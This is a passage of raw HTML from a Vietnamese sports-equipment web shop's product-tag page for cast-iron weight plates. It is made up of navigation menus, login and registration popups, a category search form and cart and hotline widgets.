                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
</head>
<body data-rsssl=1 class="archive tax-product_tag term-banh-ta-gang term-553 theme-sport woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-165458">

<div class="site-canvas">
    <!--Include Loading Template-->
    
<header id="home" class="header sticky-header">
    <div class="top-bar">
    <div class="container">
        <div class="top-bar__warp d-flex align-items-center justify-content-between justify-content-lg-end">
            
                <nav class="navbar-expand-lg navbar-tob-bar">
                    <button class="navbar-toggler" data-toggle="collapse" data-target=".top-menu" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>

                        <span class="nav-text">
                            Giới Thiệu                        </span>
                    </button>

                    <div id="nav-top-bar" class="top-menu site-menu-nav collapse navbar-collapse">
                        <ul id="menu-menu-top" class="menu-top"><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a title="nofollow" target="_blank" rel="nofollow" href="/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a target="_blank" rel="noopener" href="#">Tin Tức</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1850"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/">Chính Sách Chung</a>
	<ul class="sub-menu">
		<li id="menu-item-39198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39198"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li>
		<li id="menu-item-39192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39192"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách vận chuyển giao hàng</a></li>
		<li id="menu-item-39197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39197"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-hanh-bao-tri/">Chính sách bảo hành, bảo trì</a></li>
		<li id="menu-item-39206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39206"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng hóa</a></li>
		<li id="menu-item-39233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39233"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-ban-buon/">Chính sách bán buôn</a></li>
	</ul>
</li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1851"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/">Hỗ Trợ Khách Hàng</a>
	<ul class="sub-menu">
		<li id="menu-item-39219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39219"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Các cách thức mua hàng</a></li>
		<li id="menu-item-39229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39229"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Các hình thức thanh toán</a></li>
		<li id="menu-item-39218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39218"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">Cách mua hàng với khách ngoại tỉnh Hà Nội</a></li>
		<li id="menu-item-39228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39228"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/huong-dan-giao-nhan-hang/">Hướng dẫn giao nhận hàng</a></li>
	</ul>
</li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/">Hướng Dẫn Tập Luyện</a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/the-hinh/">Hướng dẫn tập thể hình</a></li>
		<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/vo-thuat/">Hướng dẫn tập võ thuật</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/">Hướng dẫn Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/xa-don-xa-kep/">Hướng dẫn tập xà đơn xà kép</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/co-bung/">Hướng dẫn tập cơ bụng</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/">Hướng dẫn Phụ kiện tập Gym</a></li>
		<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/day-dan-hoi/">Hướng dẫn tập dây đàn hồi</a></li>
		<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/nhay-day/">Hướng dẫn tập với dây nhảy</a></li>
		<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/da-cau/">Hướng Dẫn Đá Cầu</a></li>
		<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/cac-mon-the-thao/">Hướng dẫn tập luyện các môn thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a title="nofollow" target="_blank" rel="nofollow" href="/ban-do/">Bản đồ đến shop</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="nofollow" target="_blank" rel="nofollow" href="https://sport360.vn/lien-he/">Liên hệ</a></li>
</ul>                    </div>
                </nav>

            
            <div class="sign-up-bar d-flex">

                
                    <a rel="nofollow" class="login login_button" id="show_login" href="#">
                        <i class="fas fa-lock"></i>
                        Đăng nhập                    </a>

                    <a rel="nofollow" class="register login_button" id="show_signup" href="#">
                        <i class="fas fa-user"></i>
                        Đăng ký                    </a>

                    <div id="form-login" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="login" class="ajax-auth" action="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/ta-gang-hecquyn-3-canh-co-khia-nham/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng nhập                </p>

                <a id="pop_signup" href="#">
                    Đăng ký                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="security" name="security" value="e83257a107" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/banh-ta-gang/" />
            <div class="field-item">
                <input id="username" type="text" class="required" name="username" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="password" type="password" class="required" name="password" placeholder="Mật khẩu">
            </div>

            <div class="d-flex align-items-center justify-content-between">
                <a class="text-link" href="https://sport360.vn/my-account/lost-password/">
                    Quên mật khẩu                </a>

                <input class="submit_button" type="submit" value="Đăng nhập">
            </div>

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div><div id="form-register" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="register" class="ajax-auth"  action="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/ta-gang-hecquyn-3-canh-co-khia-nham/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng ký                </p>

                <a id="pop_login" href="#">
                    Đăng nhập                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="signonsecurity" name="signonsecurity" value="fd9c082706" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/banh-ta-gang/" />
            <div class="field-item">
                <input id="signonname" type="text" name="signonname" class="required" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="email" type="text" class="required email" name="email" placeholder="Địa chỉ email">
            </div>

            <div class="field-item">
                <input id="signonpassword" type="password" class="required" name="signonpassword" placeholder="Mật khẩu">
            </div>

            <div class="field-item">
                <input type="password" id="password2" class="required" name="password2" placeholder="Xác nhận mật khẩu">
            </div>

            <input class="submit_button" type="submit" value="Đăng ký">

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div>
                
            </div>
        </div>
    </div>
</div>
<div class="center-bar">
    <div class="container">
        <div class="center-bar__box row">
            <div class="col-3 col-sm-4 col-lg-3">
                <div class="site-logo d-flex align-items-center">
                    <a href="https://sport360.vn" title="Thể Thao Sport360.vn">
                        <img width="120" height="120" src="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png" class="attachment-full size-full" alt="logo shop sport360" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png 120w, https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />                    </a>
                </div>
            </div>

            <div class="col-lg-5 d-lg-flex align-items-lg-center col-search">
                <div class="center-bar__search">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>

           <div class="col-9 col-sm-8 col-lg-4 d-flex">
               <div class="d-flex justify-content-between contact-cart w100">
                   
    <div class="shop-cart-view d-flex align-items-center">
        
        <div class="cart-box d-flex align-items-center">
            <a class="cart-link" href="https://sport360.vn/cart/"
               title="Xem giỏ hàng"></a>

            <div class="cart-customlocation">
                <img src="https://sport360.vn/wp-content/themes/sport/images/cart.png" alt="cart">

                <span class="number-cart-product">
                    0                </span>
            </div>

            <span class="text-cart-product">
                Giỏ hàng                <br/>
                sản phẩm            </span>
        </div>

        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Giỏ hàng</div><div class="widget_shopping_cart_content"></div></div>    </div>


<div class="contact-us-bar d-flex align-items-center justify-content-lg-center">
    <div class="contact-us__icon">
        <img src="https://sport360.vn/wp-content/themes/sport/images/phone.png" alt="contact">
    </div>

    <div class="contact-us__hotline">
        
            <a class="hot-line" href="tel:0984.187.697">
                0984.187.697            </a>

        
            <a class="hot-line" href="tel:0984.18.08.87">
                0984.18.08.87            </a>

            </div>
</div>
               </div>
           </div>
        </div>
    </div>
</div></header>

<nav id="navigation" class="nav-menu navbar-expand-lg">
    <div class="header-nav">
    <div class="container">
        <div class="header-nav_warp d-flex">
                        
    <div class="menu-canvas d-flex align-items-center">
        <a href="#" class="icon-canvas toggle-nav">
            <i class="fas fa-bars"></i>

            <span class="text-canvas d-lg-none">
                Danh mục sản phẩm            </span>
        </a>
    </div>


            <div class="icon-home-link d-flex align-items-center">
                <a href="https://sport360.vn">
                    <i class="fas fa-home"></i>
                </a>
            </div>

            <button class="navbar-toggler" data-toggle="collapse" data-target=".site-menu" aria-expanded="false">
                <i class="fa fa-bars" aria-hidden="true"></i>

                <span class="text-nav d-lg-none">
                    Menu                </span>
            </button>

            <div class="site-menu site-menu-nav collapse navbar-collapse">

                <ul id="menu-main" class="navbar-nav"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-880"><a href="https://sport360.vn/dung-cu-tap-the-hinh/">Dụng cụ tập thể hình</a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-41184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41184"><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Thể Lực &#8211; Boxing &#8211; Giảm Cân</a></li>
	<li id="menu-item-69029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69029"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng Cụ Hít Đất &#8211; Chống Đẩy &#8211; Push Up Đa Năng</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối &#8211; Khuỷu Tay &#8211; Vai</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-41186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41186"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Máy Tập Cơ Bụng</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65"><a href="https://sport360.vn/dung-cu-vo-thuat/">Boxing &#8211; Võ Thuật</a>
<ul class="sub-menu">
	<li id="menu-item-39823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39823"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng Tay Boxing Đấm Bốc &#8211; Găng Tay MMA Tập Võ</a></li>
	<li id="menu-item-89789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89789"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay Đấm Bốc &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ Speed Ball</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69"><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga &#8211; Aerobic</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-41187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41187"><a href="https://sport360.vn/dung-cu-the-thao/">Dụng Cụ Thể Thao</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Bơi Lội</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng Bàn</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a href="/may-tap-the-duc/">Danh mục khác</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
</ul>
            </div>

            <div class="search-nav">
                <span class="item-icon">
                    <i class="fas fa-search"></i>
                </span>

                <div class="search-nav__box">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
